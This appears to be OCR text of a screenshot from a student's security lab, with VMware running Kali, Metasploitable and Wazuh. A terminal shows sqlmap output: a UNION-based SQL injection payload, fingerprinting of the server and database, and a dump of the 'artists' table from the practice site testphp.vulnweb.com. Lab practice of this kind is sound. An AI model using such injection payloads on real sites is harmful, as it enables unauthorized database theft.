 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
Home wazuh-disha Metasploitable2-Linux
1 2 3 4
15:06
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
[15:05:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:05:32] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
| aname |
| r4w8173 |
| Blad3 |
| lyzae |
[15:05:33] [INFO] table 'acuart.artists' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t/artists.csv'
[15:05:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:05:33 /2023-01-14/
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
21:42
14-01-2023